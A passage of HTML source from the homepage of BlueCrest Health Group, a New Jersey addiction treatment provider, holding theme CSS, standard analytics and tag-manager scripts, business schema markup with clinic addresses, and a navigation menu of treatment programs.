a,.builder-item-sidebar .primary-menu-sidebar .primary-menu-ul > li > a {text-transform: none;}.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul .sub-menu li a:hover, .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul .sub-menu li a:focus, .builder-item-sidebar .sub-menu li a:hover, .builder-item-sidebar .sub-menu li a:focus  {color: #1f4ea6; text-decoration-color: #1f4ea6;} a.item--button {font-style: italic;font-weight: bold;font-size: 16px;}a.item--button  {color: #1f4ea6; text-decoration-color: #1f4ea6;background-color: rgba(255,255,255,0);} a.item--button:hover  {color: #1f4ea6; text-decoration-color: #1f4ea6;} #cb-row--footer-main .footer--row-inner {background-color: #ffffff}#cb-row--footer-bottom .footer--row-inner {background-color: #1f4ea6}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 30px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 85px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 55px;}.site-header .site-branding img { max-width: 230px; } .site-header .cb-row--mobile .site-branding img { width: 230px; }.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {padding-right: 3px;} .header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<link rel='stylesheet' id='customify-customify-pro-c1783c0642c213c52ce98c093d79ea2b-css' href='https://bluecresthealthgroup.com/wp-content/uploads/customify-pro/customify-pro-c1783c0642c213c52ce98c093d79ea2b.css?ver=20260121031403' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://bluecresthealthgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TX9623J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bluecresthealthgroup.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TX9623J");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://bluecresthealthgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bluecresthealthgroup.com/wp-json/wp/v2/pages/144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bluecresthealthgroup.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bluecresthealthgroup.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bluecresthealthgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbluecresthealthgroup.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bluecresthealthgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbluecresthealthgroup.com%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.9" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Remove borders between footer menu items */
.widget-area .widget_nav_menu li a {
	border: none !important; 
	padding: 5px !important;
}

/* footer menu first items bold */
nav.elementor-nav-menu--main > ul > li:first-child > a {
	font-weight: bold !important;
}

/**/
 .site-header{
    z-index: 11;
  }

/* Hide Horizontal Overflow */ 
body { 
    overflow-x: hidden; 
} 

/*Images for Mobile*/ 
@media only screen and (max-width:768px) {  
.alignright {  
    width: 100%; 
	margin-bottom: 15px !important;
  } 
} 

/* Underline Internal Links - added 8.14.23 */

.content-inner p a, .content-inner ul li a {
text-decoration: underline !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.pt_plus_gravity_form .ginput_container_radio input[type=radio] {
	display: inline !important;
}

.page-breadcrumb-list, .page-breadcrumb {
	padding-left:0!important;
	margin-left:0!important;
}

.site-content .widget-area .menu li.current-menu-item > a {
	font-size:100%!important;
	font-weight:bold;
}

.site-content .widget-area .menu li.current-menu-item > a:before, .site-content .widget-area .menu li.current-menu-item > a:after {
	display:none;
}
</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.142.0" /><script data-cfasync="false" async src="//241544.tctm.co/t.js"></script>		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
		<meta name="generator" content="Elementor 3.26.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bluecresthealthgroup.com/wp-content/uploads/2025/01/cropped-New-BC-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bluecresthealthgroup.com/wp-content/uploads/2025/01/cropped-New-BC-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bluecresthealthgroup.com/wp-content/uploads/2025/01/cropped-New-BC-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bluecresthealthgroup.com/wp-content/uploads/2025/01/cropped-New-BC-Favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-cover .page-breadcrumb-list{
	color: #64686C !important;
}

@media only screen and (max-width:768px) {  
.mask1 {
  -webkit-mask-image: linear-gradient(to top, transparent 1%, black 10%);
  mask-image: linear-gradient(to top, transparent 25%, black 75%);
}		</style>
		</head>

<body class="home wp-singular page-template-default page page-id-144 wp-custom-logo wp-theme-customify wp-child-theme-customify-child content main-layout-content sidebar_vertical_border site-full-width menu_sidebar_slide_left elementor-default elementor-kit-9 elementor-page elementor-page-144">
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTS6BKH');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTS6BKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="application/ld+json">
 
{ 
  "@context": { 
    "@vocab": "http://schema.org/" 
  }, 
  "@graph": [ 
    { 
      "@id": "https://bluecresthealthgroup.com/", 
      "@type": "Organization", 
      "name": "BlueCrest Health Group", 
  "url" : "https://bluecresthealthgroup.com/", 
  "logo" : "https://bluecresthealthgroup.com/wp-content/uploads/2023/06/BlueCrest-Health-Group-Logo-500px.png", 
      "sameAs" : [ "" ]  
    }, 
    { 
      "@type": "LocalBusiness", 
      "parentOrganization": { 
          "name" : "BlueCrest Health Group" 
      }, 
     "name" : "BlueCrest Recovery Center", 
     "image" : "https://www.bluecrestrc.com/wp-content/uploads/2019/08/logo1.png", 
      "address": { 
          "@type" : "PostalAddress", 
          "streetAddress": "482 Notch Road", 
          "addressLocality": "Woodland Park", 
          "addressRegion": "NJ", 
          "postalCode": "07424", 
          "telephone" : "(888) 340-2214" 
          }, 
      "priceRange":"$1 and up", 
      "openingHours": [ "Mo,Tu,We,Th,Fr,Sa,Su 00:00-23:59" ], 
      "hasmap" : "https://www.google.com/maps/place/482+Notch+Rd,+Woodland+Park,+NJ+07424/@40.872851,-74.190884,16z/data=!4m6!3m5!1s0x89c2fe4884e31e11:0x9e91b764162355b8!8m2!3d40.872851!4d-74.190884!16s%2Fg%2F11b8v63czb?hl=en&entry=ttu" 
    }, 
    { 
       "@type": "LocalBusiness", 
      "parentOrganization": { 
          "name" : "BlueCrest Health Group" 
      }, 
     "name" : "QuickSilver Counseling Center", 
     "image" : "https://www.quicksilvercc.com/wp-content/uploads/2023/03/QuickSilver-Counseling-Center-Logo-400px.png", 
      "address": { 
          "@type" : "PostalAddress", 
          "streetAddress": "571 Central Ave Suite 108", 
          "addressLocality": "New Providence", 
          "addressRegion": "NJ", 
          "postalCode": "07974", 
          "telephone" : "888-513-9346" 
          }, 
      "priceRange":"$1 and up", 
      "openingHours": [ "Mo,Tu,We,Th,Fr,Sa,Su 00:00-23:59" ], 
      "hasmap" : "https://www.google.com/maps?ll=40.681868,-74.362596&z=10&t=m&hl=en-US&gl=US&mapclient=embed&q=571+Central+Ave+%23108+Mountainside,+NJ+07092" 
          }
  ] 
} 
</script><!-- end Simple Custom CSS and JS -->
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Close</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained header--sticky"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-left no-center"><div class="col-v2 col-v2-right"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p><a href="/rehab-admissions-nj/client-partner-resources/" data-wpel-link="internal">Partner Resources</a></p>
</div></div><div class="item--inner builder-item--button" data-section="header_button" data-item-id="button" ><a href="tel:(888)%20340-2214" class="item--button customify-btn customify-builder-btn is-icon-after" data-wpel-link="internal">Call Us Today (888) 340-2214</a></div><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://bluecresthealthgroup.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained header--sticky"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top no-sticky-logo">
						<a href="https://bluecresthealthgroup.com/" class="logo-link" rel="home" itemprop="url" data-wpel-link="internal">
				<img class="site-img-logo" src="https://bluecresthealthgroup.com/wp-content/uploads/2025/01/cropped-Transparent.png" alt="BlueCrest Health Group" srcset="https://bluecresthealthgroup.com/wp-content/uploads/2025/01/Transparent.png 2x">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-plain"><ul id="" class="megamenu-wp primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-144 current_page_item menu-item-183"><a href="https://bluecresthealthgroup.com/" aria-current="page" data-wpel-link="internal"><span class="link-before">Home</span></a></li>
<li id="menu-item--main-desktop-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-184"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/" data-wpel-link="internal"><span class="link-before">About Us<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/testimonials/" data-wpel-link="internal"><span class="link-before">Testimonials</span></a></li>
	<li id="menu-item--main-desktop-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/faq/" data-wpel-link="internal"><span class="link-before">FAQ</span></a></li>
	<li id="menu-item--main-desktop-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/careers/" data-wpel-link="internal"><span class="link-before">Careers</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/" data-wpel-link="internal"><span class="link-before">Admissions<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/for-yourself/" data-wpel-link="internal"><span class="link-before">For Yourself</span></a></li>
	<li id="menu-item--main-desktop-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/for-loved-ones/" data-wpel-link="internal"><span class="link-before">For Loved Ones</span></a></li>
	<li id="menu-item--main-desktop-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/client-partner-resources/" data-wpel-link="internal"><span class="link-before">For a Client</span></a></li>
	<li id="menu-item--main-desktop-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/insurance-verification/" data-wpel-link="internal"><span class="link-before">Insurance Verification</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-193"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/" data-wpel-link="internal"><span class="link-before">Locations<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/bluecrest-detox/" data-wpel-link="internal"><span class="link-before">BlueCrest Detox</span></a></li>
	<li id="menu-item--main-desktop-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/bluecrest-recovery-center/" data-wpel-link="internal"><span class="link-before">BlueCrest Recovery Center</span></a></li>
	<li id="menu-item--main-desktop-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/bluecrest-counseling-center/" data-wpel-link="internal"><span class="link-before">BlueCrest Counseling Center</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/" data-wpel-link="internal"><span class="link-before">Programs<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/" data-wpel-link="internal"><span class="link-before">Addiction Programs<span class="nav-icon-angle">&nbsp;</span></span></a>
	<ul class="sub-menu sub-lv-1">
		<li id="menu-item--main-desktop-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/womens-rehab-center/" data-wpel-link="internal"><span class="link-before">Women’s Rehab</span></a></li>
		<li id="menu-item--main-desktop-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/mens-rehab-center/" data-wpel-link="internal"><span class="link-before">Men’s Rehab</span></a></li>
		<li id="menu-item--main-desktop-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-203"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/outpatient-program/" data-wpel-link="internal"><span class="link-before">Outpatient Addiction Treatment<span class="nav-icon-angle">&nbsp;</span></span></a>
		<ul class="sub-menu sub-lv-2">
			<li id="menu-item--main-desktop-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/outpatient-program/outpatient-drug-rehab/" data-wpel-link="internal"><span class="link-before">Outpatient Drug Rehab</span></a></li>
			<li id="menu-item--main-desktop-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/outpatient-program/outpatient-alcohol-rehab/" data-wpel-link="internal"><span class="link-before">Outpatient Alcohol Rehab</span></a></li>
			<li id="menu-item--main-desktop-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/outpatient-program/outpatient-mental-health/" data-wpel-link="internal"><span class="link-before">Outpatient Mental Health</span></a></li>
		</ul>
</li>
		<li id="menu-item--main-desktop-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/intensive-outpatient-program/" data-wpel-link="internal"><span class="link-before">Intensive Outpatient Program</span></a></li>
		<li id="menu-item--main-desktop-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/partial-hospitalization-program/" data-wpel-link="internal"><span class="link-before">Partial Hospitalization Program</span></a></li>
		<li id="menu-item--main-desktop-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/alumni-program/" data-wpel-link="internal"><span class="link-before">Alumni Recovery Program</span></a></li>
		<li id="menu-item--main-desktop-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/sober-living-program/" data-wpel-link="internal"><span class="link-before">Sober Living</span></a></li>
		<li id="menu-item--main-desktop-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/12-step-treatment-program/" data-wpel-link="internal"><span class="link-before">12 Step Program</span></a></li>
	</ul>
</li>
	<li id="menu-item--main-desktop-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-207"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/" data-wpel-link="internal"><span class="link-before">Therapy Programs<span class="nav-icon-angle">&nbsp;</span></span></a>
	<ul class="sub-menu sub-lv-1">
		<li id="menu-item--main-desktop-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/acceptance-and-commitment-therapy/" data-wpel-link="internal"><span class="link-before">ACT</span></a></li>
		<li id="menu-item--main-desktop-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/cognitive-behavioral-therapy/" data-wpel-link="internal"><span class="link-before">CBT</span></a></li>
		<li id="menu-item--main-desktop-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/dialectical-behavior-therapy/" data-wpel-link="internal"><span class="link-before">DBT</span></a></li>
		<li id="menu-item--main-desktop-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/group-therapy-program/" data-wpel-link="internal"><span class="link-before">Group Therapy</span></a></li>
		<li id="menu-item--main-desktop-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/family-therapy-program/" data-wpel-link="internal"><span class="link-before">Family Therapy</span></a></li>
		<li id="menu-item--main-desktop-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/holistic-therapy-program/" data-wpel-link="internal"><span class="link-before">Holistic Therapy</span></a></li>
		<li id="menu-item--main-desktop-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/meditative-therapy-program/" data-wpel-link="internal"><span class="link-before">Meditative Therapy</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item--main-desktop-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-215"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/" data-wpel-link="internal"><span class="link-before">Substance Abuse Treatment<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/alcohol-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Alcohol Addiction Treatment</span></a></li>
	<li id="menu-item--main-desktop-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-218"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Drug Addiction Treatment<span class="nav-icon-angle">&nbsp;</span></span></a>
	<ul class="sub-menu sub-lv-1">
		<li id="menu-item--main-desktop-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/opioid-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Opioid Addiction Treatment<span class="nav-icon-angle">&nbsp;</span></span></a>
		<ul class="sub-menu sub-lv-2">
			<li id="menu-item--main-desktop-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/heroin-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Heroin Addiction Treatment</span></a></li>
			<li id="menu-item--main-desktop-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/fentanyl-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Fentanyl Addiction Treatment</span></a></li>
		</ul>
</li>
		<li id="menu-item--main-desktop-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/meth-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Meth Addiction Treatment</span></a></li>
		<li id="menu-item--main-desktop-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/cocaine-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Cocaine Addiction Treatment</span></a></li>
		<li id="menu-item--main-desktop-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/xanax-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Xanax Addiction Treatment</span></a></li>
		<li id="menu-item--main-desktop-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/synthetic-drug-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Synthetic Drug Addiction Treatment</span></a></li>
		<li id="menu-item--main-desktop-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/prescription-drug-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Prescription Drug Addiction Treatment</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item--main-desktop-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/" data-wpel-link="internal"><span class="link-before">Mental Health Treatment<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
